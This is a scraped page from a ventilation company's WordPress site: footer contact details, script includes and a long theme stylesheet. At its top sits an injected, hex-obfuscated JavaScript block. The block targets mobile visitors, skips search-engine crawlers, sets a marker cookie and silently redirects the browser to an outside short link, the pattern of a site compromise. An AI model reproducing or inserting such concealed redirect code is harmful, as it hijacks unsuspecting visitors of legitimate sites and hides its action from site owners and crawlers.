<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-2">
          <ul>
            <li id="text-8" class="widget widget_text"><h2 class="widgettitle">Head office &#8211; Denmark</h2>
			<div class="textwidget"><ul>
<li>E-mail: <a href="mailto:sd@ajs-ventilation.com">sd@ajs-ventilation.com</a></li>
<li>Adress: Malervangen 9,</li>
<li>2690 Glostrup, Denmark</li>
</ul>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-3">
          <ul>
            <li id="text-11" class="widget widget_text"><h2 class="widgettitle">Factory</h2>
			<div class="textwidget"><ul>
<li>Plot A-21, Dhamrai BSCIC,</li>
<li>Dhamrai, Dhaka</li>
<li>Phone: +880 1973 453249</li>
</ul>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Social Media</h2>
<div class="textwidget custom-html-widget"><ul>
<li style="opacity: inherit;"><a href="https://www.linkedin.com/company/js-ventilation/?originalSubdomain=dk" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2023/01/145807-1.png" alt="" width="52" height="50"></a></li>
<li style="opacity: inherit;"><a href="https://www.facebook.com/ABG-JS-Ventilation-Ltd-385008045572891" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2018/11/58e91965eb97430e819064f5.png" alt="" width="52" height="50"></a></li>
</ul></div></li>
          </ul>
        </div>
        <div class="col col-4">
          <ul>
            <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Office &#8211; Bangladesh</h2>
			<div class="textwidget"><ul>
<li>Phone: +88 02 4103 1002</li>
<li>E-mail: <a href="mailto:info@ajs-ventilation.com">info@ajs-ventilation.com</a></li>
<li>Gulfesha Plaza,Suite # 8/O, Level # 8,69 Outer Circular Road,(8 Shaheed Shangbadik<br />
Selina Parveen Sarak),Ramna, Dhaka-1217, Bangladesh.</li>
</ul>
</div>
		</li>
          </ul>
        </div>
      </div>

      <div class="clearfix"></div>

      <div class="text-center credit">
        <span>© 2026 AJS Ventilation      </div>

    </div><!-- site-footer  -->

  </footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jsventilation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajs-ventilation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0" id="pre-js"></script>
<script type="text/javascript" id="framework-js-extra">
/* <![CDATA[ */
var lang = {"graduationtime_without_heat_recovery":"Graduation time without heat recovery","graduationtime_with_heat_recovery":"Graduation time with heat recovery","savings":"Savings","energy_consumption_without_heat_recovery":"Energy consumption without heat recovery","energy_consumption_with_heat_recovery":"Energy consumption with heat recovery","grade_hours_year":"Grade hours \/ year","kwh_year":"kWh \/ year"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3" id="framework-js"></script>

  </div><!-- wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3
body_size: 183
content:
/*
  Theme name: JS Ventilation
  Theme uri: https://jsventilation.dk
  Author: Simon Duun @ Memoo
  Author URI: memoo.dk
  Description: JS Ventilation custom theme
  Version: 1.0
*/


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3
body_size: 67870
content:
@font-face {
  font-family: "Exo";
  font-weight: 600;
  src: url("../fonts/Exo-Bold.ttf") format("truetype"); }
@font-face {
  font-family: "Exo";
  font-weight: 500;
  src: url("../fonts/Exo-SemiBold.ttf") format("truetype"); }
@font-face {
  font-family: "Exo";
  font-weight: 300;
  src: url("../fonts/Exo-Regular.ttf") format("truetype"); }
@font-face {
  font-family: "Nunito";
  font-weight: 300;
  src: url("../fonts/NunitoSans-Regular.ttf") format("truetype"); }
* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box; }

html {
  height: 100%; }

body {
  font-family: Nunito, Arial, Sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #F7F7F7;
  height: 100vh;
  display: flex;
  flex-direction: column; }

.home #main-header p.cover-header {
  opacity: 0.35; }

.home header#main-header:before {
  height: 270px;
  background-position: center -30%; }

header#main-header {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 800px;
  position: relative;
  overflow: hidden;

  -ms-scroll-limit: 0 0 0 0; }
  header#main-header .illustration-container {
    position: absolute;
    width: 82%;
    height: 0px;
    bottom: 3vh;
    z-index: 10000;
    margin: auto;
    left: 0px;
    right: 0px;
    bottom: -100px; }
    header#main-header .illustration-container .illustration-image {
      z-index: -1; }
  header#main-header p, header#main-header a, header#main-header span, header#main-header ul, header#main-header h1, header#main-header h2, header#main-header h3 {
    color: #fff;
    font-family: Exo, sans-serif; }
  header#main-header a {
    text-decoration: none; }
  header#main-header:before {
    width: 100%;
    height: 270px;
    content: '';
    background-image: url("../images/header_bottom_illustration_res.png");
    background-size: 1241px 541px;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 100;
    opacity: 0.7;
    bottom: 0;
    background-position: center -50%; }
  header#main-header:after {
    background-color: #000;
    position: absolute;
    width: 100%;
    height: 800px;
    content: '';
    top: 0;
    left: 0;
    z-index: -2; }
  header#main-header .top-bar {
    width: 100%;
    height: 87px;
    background: transparent;
    position: fixed;
    z-index: 10002;
    transition: 0.1s; }
    @media screen and (max-width: 976px) {
      header#main-header .top-bar {
        height: auto !important;
        padding-top: 10px;
        padding-bottom: 10px; } }
    header#main-header .top-bar.active {
      background: rgba(26, 26, 26, 0.96); }
      @media screen and (min-width: 1470px) {
        header#main-header .top-bar.active {
          padding-top: 0;
          padding-bottom: 0; }
          header#main-header .top-bar.active #site-logo {
            width: 150px;
            transition: 0.1s; }
            header#main-header .top-bar.active #site-logo img {
              margin-top: 0; 
              max-height: 70px;
              width: auto;} }
    header#main-header .top-bar > div {
      width: 100%;
      height: 100%;
      padding: 0 5%;
      margin: auto; }
    header#main-header .top-bar #site-logo {
      width: 150px;
      display: block;
      float: left; }
      header#main-header .top-bar #site-logo img {
        width: 100%;
        transition: 0.6s; }
        @media screen and (min-width: 976px) {
          header#main-header .top-bar #site-logo img {
            margin-top: 60px; } }
    header#main-header .top-bar nav#main-nav {
      margin-left: auto;
      z-index: 100; }
      header#main-header .top-bar nav#main-nav ul {
        z-index: 100; }
        header#main-header .top-bar nav#main-nav ul > li {
          display: inline-block;
          position: relative;
          margin-right: 52px; }
          header#main-header .top-bar nav#main-nav ul > li a {
            color: #fff;
            text-decoration: none;
            font-size: 16px;
            font-family: Exo, Sans-serif;
            display: block; }
            header#main-header .top-bar nav#main-nav ul > li a:hover {
              color: #cccccc; }
          header#main-header .top-bar nav#main-nav ul > li:nth-last-child(2) {
            margin-right: 22px; }
          header#main-header .top-bar nav#main-nav ul > li:last-child {
            margin-right: 17px; }
          header#main-header .top-bar nav#main-nav ul > li ul.sub-menu {
            position: absolute;
            background: #fff;
            margin-top: 35px;
            padding: 20px;
            left: 50%;
            z-index: 100;
            transform: translateX(-50%);
            display: none;
            -webkit-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
            -moz-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.1); }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu:before {
              width: 30px;
              height: 30px;
              content: '';
              background: #fff;
              top: -7px;
              position: absolute;
              transform: rotate(-135deg);
              left: 0px;
              right: 0px;
              margin: auto; }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu:after {
              width: 100%;
              height: 40px;
              top: -40px;
              left: -0;
              position: absolute;
              content: ''; }
            header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li {
              width: 100%;
              white-space: nowrap;
              float: left;
              text-align: left; }
              header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li a {
                display: block;
                color: #1A1A1A;
                font-size: 16px;
                padding: 8px 0px;
                font-weight: 400; }
              header#main-header .top-bar nav#main-nav ul > li ul.sub-menu li:hover a {
                color: #FF1323;
              }
        header#main-header .top-bar nav#main-nav ul li.red a {
          background: #FF1323 url("../images/green-energy.svg") no-repeat 10% 50%;
          background-size: 20px 21px;
          padding: 12px 17px 12px 49px;
          text-transform: uppercase; }
    header#main-header .top-bar .language * {
      border: 0px !important;
      outline: none !important; }
    header#main-header .top-bar .language ul {
      list-style: none; }
      header#main-header .top-bar .language ul:hover .js-wpml-ls-item-toggle:after {
        transform: rotate(-180deg); }
      header#main-header .top-bar .language ul li {
        border: 0px; }
        header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher {
          width: auto;
          background: transparent;
          border: 0px; }
          header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a {
            background-color: transparent;
            border: 0px;
            outline: none; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a.js-wpml-ls-item-toggle:after {
              content: '';
              background: url("../images/arrow.svg") no-repeat 100% 50%;
              background-size: 100% 100%;
              width: 16px;
              height: 13px;
              position: absolute;
              top: 11px;
              border: 0px; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a span {
              font-weight: bold; }
            header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher a img {
              width: 25px;
              height: 25px; }
          header#main-header .top-bar .language ul li .wpml-ls-sidebars-language-switcher .wpml-ls-sub-menu li {
            margin: 5px 0px; }
  header#main-header .headline {
    width: 100%;
    height: 800px;
    flex-direction: column;
    position: relative;
    z-index: 100; }
    header#main-header .headline h1 {
      font-size: 60px;
      margin-bottom: 13px;
      color: #fff;
      font-weight: 500;
      font-family: Exo, Sans-serif; }
      header#main-header .headline h3 {
        font-size: 35px;
      }
    header#main-header .headline .buttons {
      margin-top: 62px; }
      header#main-header .headline .buttons .btn {
        margin-right: 30px;
        padding: 13px 31px;
        font-size: 15px; }

.page-template header#main-header, .page-template-default:not(.home) header#main-header, .single header#main-header, .page-template-energy-calculator header#main-header {
  height: 576px; }
  .page-template header#main-header.cover-background .top-bar, .page-template-default:not(.home) header#main-header.cover-background .top-bar, .single header#main-header.cover-background .top-bar, .page-template-energy-calculator header#main-header.cover-background .top-bar {
    z-index: 10000; }
  .page-template header#main-header.cover-background .headline, .page-template-default:not(.home) header#main-header.cover-background .headline, .single header#main-header.cover-background .headline, .page-template-energy-calculator header#main-header.cover-background .headline {
    position: relative;
    z-index: 10; }
  .page-template header#main-header.cover-background:after, .page-template-default:not(.home) header#main-header.cover-background:after, .single header#main-header.cover-background:after, .page-template-energy-calculator header#main-header.cover-background:after {
    background-color: black;
    background-position: center 32vh;
    opacity: 0.6;
    z-index: inherit !important;
    height: 100%; }
  .page-template header#main-header .headline, .page-template-default:not(.home) header#main-header .headline, .single header#main-header .headline, .page-template-energy-calculator header#main-header .headline {
    width: 100%;
    height: 100%;
    flex-direction: column; }
    .page-template header#main-header .headline h1, .page-template header#main-header .headline h2, .page-template header#main-header .headline h3, .page-template-default:not(.home) header#main-header .headline h1, .page-template-default:not(.home) header#main-header .headline h2, .page-template-default:not(.home) header#main-header .headline h3, .single header#main-header .headline h1, .single header#main-header .headline h2, .single header#main-header .headline h3, .page-template-energy-calculator header#main-header .headline h1, .page-template-energy-calculator header#main-header .headline h2, .page-template-energy-calculator header#main-header .headline h3 {
      color: #fff;
      font-weight: 500;
      font-family: Exo, Sans-serif; }
    .page-template header#main-header .headline h1, .page-template-default:not(.home) header#main-header .headline h1, .single header#main-header .headline h1, .page-template-energy-calculator header#main-header .headline h1 {
      font-size: 60px;
      margin-bottom: 13px; }
    .page-template header#main-header .headline h3, .page-template-default:not(.home) header#main-header .headline h3, .single header#main-header .headline h3, .page-template-energy-calculator header#main-header .headline h3 {
      font-size: 35px; }
.page-template h1, .page-template-default:not(.home) h1, .single h1, .page-template-energy-calculator h1 {
  font-size: 45px; }
.page-template h2, .page-template-default:not(.home) h2, .single h2, .page-template-energy-calculator h2 {
  font-size: 45px;
  font-weight: 400; }

.home .frontpage.grid {
  width: 1336px;
  margin: auto;
  font-size: 18px; }
  .home .frontpage.grid h2 {
    font-size: 30px;
    margin-bottom: 35px; }
  .home .frontpage.grid .references {
    margin-top: 114px; }
    .home .frontpage.grid .references h2 {
      font-weight: 500; }
    .home .frontpage.grid .references .cases {
      width: 100%; }
      .home .frontpage.grid .references .cases .case.big {
        width: 661px;
        height: 613px;
        float: left;
        margin-right: 18px; }
      .home .frontpage.grid .references .cases .case {
        width: 657px;
        height: 297.38px;
        flex-direction: column;
        text-decoration: none; }
        .home .frontpage.grid .references .cases .case img {
          width: 100%;
          height: 100%;
          z-index: -1;
          position: absolute; }
        .home .frontpage.grid .references .cases .case:nth-child(3n+3) {
          clear: inherit; }
.home .teasers {
  margin-top: -50px;
  z-index: 1000;
  position: relative;
  margin-bottom: 72px; }
  .home .teasers > .grid {
    width: 100%;
    position: relative;
    z-index: 1; }
    .home .teasers > .grid .box {
      width: 272px;
      min-height: 186px;
      padding: 0px 20px;
      display: block;
      background: #fff;
      padding: 21px;
      font-size: 16px;
      font-family: Nunito, sans-serif;
      border: 1px solid #C6C8C9;
      text-decoration: none;
      color: #1A1A1A;
      flex-direction: column; }
      .home .teasers > .grid .box:hover {
        cursor: pointer; }
        .home .teasers > .grid .box:hover h3, .home .teasers > .grid .box:hover span.read-more {
          color: #FF1323; }
      .home .teasers > .grid .box:nth-child(even) {
        border-left: 0px;
        border-right: 0px; }
      .home .teasers > .grid .box h3 {
        font-family: Exo, sans-serif;
        font-size: 19px;
        margin-bottom: 10px;
        font-weight: 500; }
      .home .teasers > .grid .box p {
        line-height: 28px;
        opacity: 0.60; }
      .home .teasers > .grid .box span.read-more {
        color: #1A1A1A;
        text-decoration: none;
        margin-top: 10px;
        display: block;
        font-size: 19px;
        font-weight: 600; }
        .home .teasers > .grid .box span.read-more svg.readmore-goto {
          width: 20px;
          height: 12px;
          margin-left: 6px;
          transition: all 0.20s ease-in-out;
          fill: none;
          stroke: #1a1a1a;
          stroke-width: 2px; }
      .home .teasers > .grid .box:hover span.read-more svg.readmore-goto {
        margin-left: 15px;
        stroke: #FF1323; }
.home .frontpage.post.grid h2 {
  font-weight: 500; }
.home .frontpage.post.grid p {
  margin-bottom: 33px;
  line-height: 32px; }
.home .frontpage.post.grid .thumb {
  float: right;
  padding-left: 20px;
  display: block;
  max-width: 380px; }
.home .frontpage.minor-references.grid {
  margin-top: 57px;
  margin-bottom: 80px; }

.content {
  width: 100%;
  margin: auto;
  position: relative; }
  .content:not(.tpl-columns-toptext, .tpl-columns) {
    max-width: 1920px;
    padding-bottom: 137px; }
  .content:not(.tpl-columns) {
    padding-bottom: 100px;
    padding-right: 30px;
    padding-left: 30px; }
  .content img {
    max-width: 100%; }

/*
	-------------------------------
	Template 2 specific
	-------------------------------
*/
.page-template-template-2 .btn {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 30px;
  font-weight: bold; }
.page-template-template-2 nav#sub-menu ul {
  width: 100%;
  height: 80px;
  background-color: #CF2E2E;
  text-align: center; }
  .page-template-template-2 nav#sub-menu ul li {
    list-style: none;
    display: inline-block; }
    .page-template-template-2 nav#sub-menu ul li:first-child {
      opacity: 0.5;
      color: #fff;
      text-decoration: none;
      font-size: 20px;
      margin-right: 40px;
      font-weight: bold; }
      .page-template-template-2 nav#sub-menu ul li:first-child a {
        font-size: 19px; }
    .page-template-template-2 nav#sub-menu ul li a {
      color: #fff;
      text-decoration: none;
      font-size: 20px;
      margin-right: 40px;
      font-weight: bold; }
      .page-template-template-2 nav#sub-menu ul li a:hover {
        border-bottom: 2px solid #fff; }
      .page-template-template-2 nav#sub-menu ul li a.active {
        border-bottom: 2px solid #fff; }

/*
	-------------------------------
	Template columns specific
	-------------------------------
*/
.tpl-columns-toptext, .page-template-energy-calculator .content {
  background: #fff;
  padding: 78px 0px; }
  .tpl-columns-toptext p {
    max-width: 1200px;
    margin: 0 auto;
  }
  .tpl-columns-toptext h1, .page-template-energy-calculator .content h1 {
    font-size: 35px;
    margin-bottom: 29px;
    font-weight: bold; }
  .tpl-columns-toptext h2, .page-template-energy-calculator .content h2 {
    font-size: 45px;
    margin-bottom: 29px; }
  .tpl-columns-toptext span, .tpl-columns-toptext p, .tpl-columns-toptext ul, .tpl-columns-toptext li, .tpl-columns-toptext label, .tpl-columns-toptext button, .page-template-energy-calculator .content span, .page-template-energy-calculator .content p, .page-template-energy-calculator .content ul, .page-template-energy-calculator .content li, .page-template-energy-calculator .content label, .page-template-energy-calculator .content button {
    font-size: 19px;
    line-height: 47px;
    font-family: 'Exo';
    font-weight: 300; }
  .tpl-columns-toptext label, .page-template-energy-calculator .content label {
    font-size: 16px !important; }

.tpl-columns .row:nth-child(2n+2) {
  flex-direction: row-reverse; }
.tpl-columns .row {
  width: 100%;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .tpl-columns .row .cols {
    min-height: 758px;
    flex-direction: column; }
  .tpl-columns .row .col-1 {
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: left;
    padding: 85px 85px; }
    .tpl-columns .row .col-1 .inner {
      width: 100%; }
      .tpl-columns .row .col-1 .inner h2, .tpl-columns .row .col-1 .inner h3, .tpl-columns .row .col-1 .inner h4, .tpl-columns .row .col-1 .inner h5, .tpl-columns .row .col-1 .inner ul {
        font-size: 45px;
        margin-bottom: 50px; }
      .tpl-columns .row .col-1 .inner span, .tpl-columns .row .col-1 .inner p, .tpl-columns .row .col-1 .inner ul, .tpl-columns .row .col-1 .inner ul li {
        line-height: 42px;
        font-size: 22px; }
      .tpl-columns .row .col-1 .inner span:not(:last-child), .tpl-columns .row .col-1 .inner p:not(:last-child) {
        margin-bottom: 62px; }
      .tpl-columns .row .col-1 .inner ul {
        list-style: none; }
        .tpl-columns .row .col-1 .inner ul li {
          position: relative;
          padding-left: 40px; }
          .tpl-columns .row .col-1 .inner ul li:before {
            content: '';
            width: 25px;
            height: 21px;
            position: absolute;
            top: 10px;
            left: 0px;
            background: url("../images/bullet_tpl.svg") no-repeat; }
  .tpl-columns .row .col-2 {
    width: 50%;
    position: relative;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
    .tpl-columns .row .col-2 .snazzy-map {
      height: 100%;
      width: 100%;
      position: absolute; }
    .tpl-columns .row .alignleft {
      float: left;
      margin-right: 20px;
    }
/*
	-------------------------------
	Contact specific
	-------------------------------
*/
body.page-template-contact {
  background: #fff; }

.content.contact {
  margin-top: 92px; }
  .content.contact .wpcf7-not-valid-tip {
    padding-top: 10px; }
  .content.contact .wpcf7-response-output {
    margin: 10px 0px; }
  .content.contact .wpcf7-validation-errors {
    border: 2px solid #FF1323; }
  .content.contact .contact-info, .content.contact .contact-form {
    display: inline-block;
    text-align: left;
    margin: 0px 110px;
    vertical-align: top; }
  .content.contact .contact-info {
    width: 446px;
    font-size: 22px;
    line-height: 42px; }
    .content.contact .contact-info h2 {
      font-size: 45px;
      margin-bottom: 35px; }
    .content.contact .contact-info a[href^="tel"], .content.contact .contact-info a[href^="mailto"] {
      color: #FF1323;
      font-family: 'Exo';
      text-decoration: none;
      font-weight: 500;
      display: block; }
    .content.contact .contact-info a[href^="tel"] {
      font-size: 45px;
      margin-top: 59px;
      margin-bottom: 41px; }
      .content.contact .contact-info a[href^="tel"] + br {
        display: none; }
    .content.contact .contact-info a[href^="mailto"] {
      font-size: 25px;
      margin-bottom: 15px; }
    .content.contact .contact-info p {
      margin-bottom: 62px; }
  .content.contact .contact-form {
    width: 800px; }
    .content.contact .contact-form .row {
      display: block;
      width: 100%;
      clear: both; }
      .content.contact .contact-form .row.full .field {
        float: inherit !important;
        width: 100%; }
      .content.contact .contact-form .row .field {
        width: 48%;
        float: left;
        margin-bottom: 35px; }
        .content.contact .contact-form .row .field:last-child {
          float: right; }

/*
	-------------------------------
	References specific
	-------------------------------
*/
.content.references {
  text-align: center;
  margin-top: 30px; }
  .content.references a.case {
    display: inline-block;
    text-align: left;
    text-decoration: none;
    margin-right: 10px;
    margin-bottom: 13px; }
    .content.references a.case > div {
      flex-direction: column;
      height: 100%; }

.content.single-ref {
  padding-bottom: 50px; }
.content .data-paper a.btn {
  margin-top: 60px; }
  @media screen and (max-width: 940px) {
    .content .data-paper a.btn {
      margin-bottom: 30px; } }

.references .cases.front .case:nth-child(2) {
  margin-bottom: 17px; }
.references .cases {
  width: 100%;
  margin-bottom: 70px; }
  .references .cases .case {
    width: 910px;
    height: 408px;
    position: relative; }
    .references .cases .case * {
      z-index: 2; }
    .references .cases .case:after {
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px;
      position: absolute;
      z-index: 1;
      background: #000;
      background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(21, 21, 21, 0.8) 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#cc151515',GradientType=0 ); }
    .references .cases .case:before {
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      top: 0px;
      left: 0px;
      position: absolute;
      z-index: 1;
      background: #000;
      opacity: 0.15;
      transition: all .20s ease-in-out; }
    .references .cases .case:hover:before {
      opacity: 0; }
    .references .cases .case img.background {
      width: 100%;
      height: 100%;
      z-index: -1;
      position: absolute; }
    .references .cases .case img.references_logo {
      max-width: 80px;
      width: 100%;
      margin-bottom: 20px; }
    .references .cases .case .thumbtext {
      width: 100%;
      margin-top: auto;
      padding: 0px 0px 41px 41px;
      color: white; }
      .references .cases .case .thumbtext h3 {
        font-weight: 500;
        font-size: 35px;
        margin-bottom: 10px; }
      .references .cases .case .thumbtext p {
        font-size: 20px;
        font-weight: 300; }
      .references .cases .case .thumbtext h3, .references .cases .case .thumbtext h4, .references .cases .case .thumbtext p {
        color: white; }
.references .minor-cases {
  flex-wrap: wrap;
  max-width: 1380px;
  padding-top: 68px;
  margin: auto; }
  .references .minor-cases .case:not(:last-of-type) {
    width: 235px;
    flex-grow: 1; }
  .references .minor-cases .case h3 {
    font-size: 28px;
    font-weight: 500; }

/*
	-------------------------------
	Reference specific
	-------------------------------
*/
.content.single-ref header {
  width: 100%;
  max-width: 1685px;
  height: auto;
  margin: auto;
  margin-top: -80px; }
  .content.single-ref header .spots {
    width: 602px;
    max-width: 520px;
    min-height: 314px;
    background: white;
    float: left;
    padding: 71px 40px;
